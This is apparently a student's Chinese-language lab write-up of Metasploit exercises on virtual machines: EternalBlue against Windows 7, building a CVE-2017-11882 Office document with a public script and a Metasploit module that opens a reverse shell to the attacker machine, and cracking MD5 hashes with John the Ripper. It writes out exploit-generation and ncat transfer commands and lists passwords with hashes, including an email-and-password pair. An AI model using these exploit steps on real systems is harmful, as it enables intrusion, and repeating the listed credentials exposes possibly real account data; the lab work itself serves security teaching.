
Launch开始攻击win7:

Use a reverse connection,点击Launch开始攻击:



不过另一台靶机就没那么给面子了,可能由于eternalblue只能攻击Windows 7和Windows server 2008,攻击xp时会显示操作系统不匹配攻击不成功(._.)
Microsoft Office CVE-2017-11882漏洞介绍:
Module exploits a flaw in how the Equation Editor that allows an attacker to execute arbitrary code in RTF files without interaction. The vulnerability is caused by the Equation Editor, to which fails to properly handle OLE objects in memory.
安装启动nginx:
apt-get install nginxcd /usr/share/nginx/html/systemctl start nginx下载生成doc的python脚本:
git clone https://github.com/Ridter/CVE-2017-11882.gitcd CVE-2017-11882/生成测试文件cve.doc(靶机在打开该测试文件时同时会自动打开计算器程序calc.exe,以验证Office CVE-2017-11882漏洞的存在):
python Command43b_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o cve.doc将cve.doc放到网站根目录:
cp cve.doc /usr/share/nginx/html/ls /usr/share/nginx/html/
cve.doc:
win7靶机用命令行进入ncat目录,打开监听:
ncat.exe -lv 5314 > cve.docKali攻击机建立连接并传输:
ncat -nv 10.211.55.14 5314 < cve.doc
cve.doc,成功弹出calc.exe计算器程序,测试成功:

exploit->windows->fileformat->office\_ms17\_11882找到该漏洞并双击打开配置界面开始配置,注意有两处配置需要手动修改:
cve2.doc!
Launch开始自动化攻击流程:
cve2.doc所在路径!
cve2.doc传到靶机上:
win7靶机进入ncat目录,打开cve2.doc,触发访问10.211.55.10:8080/5314就会得到反弹到5314端口的TCP会话:


于是可怜的靶机又被我攻陷了哈哈哈哈哈!!

来抓个屏笑一个?^_^
jtr_linux密码破解模块简介:
This module uses John the Ripper to identify weak passwords that have been acquired from unshadowed passwd files from Unix systems. The module will only crack MD5 and DES implementations by default. Set Crypt to true to also try to crack Blowfish and SHA implementations. Warning: This is much slower.
John the Ripper简介:
The John The Ripper module is used to identify weak passwords that have been acquired as hashed files (loot) or raw LANMAN/NTLM hashes (hashdump). The goal of this module is to find trivial passwords in a short amount of time. To crack complex passwords or use large wordlists, John the Ripper should be used outside of Metasploit. This initial version just handles LM/NTLM credentials from hashdump and uses the standard wordlist and rules.

分别将不同用户名对应的密码经过MD5在线加密之后得到Hash值,获得下面这张表:
| 用户名 | 密码 | Hash |
|---|---|---|
| admin | admin | 21232f297a57a5a743894a0e4a801fc3 |
| user | user | ee11cbb19052e40b07aac0ca060c23ee |
| Tom | password | 5f4dcc3b5aa765d61d8327deb882cf99 |
| jtr_linux | abc123 | e99a18c428cb38d5f260853678922e03 |
| 20155314 | qwertyu123. | 682e9cfe26d949a10009cfc9969076ad |
| kxjsjc@163.com | kxjsjc_wx_1553 | d80b3f4f2517d9a3ecf2a1e8031f6ff1 |
hashes.txt的文本文件,把表中信息添加进去,每行包含一个用户名和一个Hash,以:分隔(username:hash):
auxiliary->analyze->jtr_linux并双击打开开始配置,配置好JOHN_PATH然后点Launch:
show options命令还可以查看模块的有效选项及其详细描述: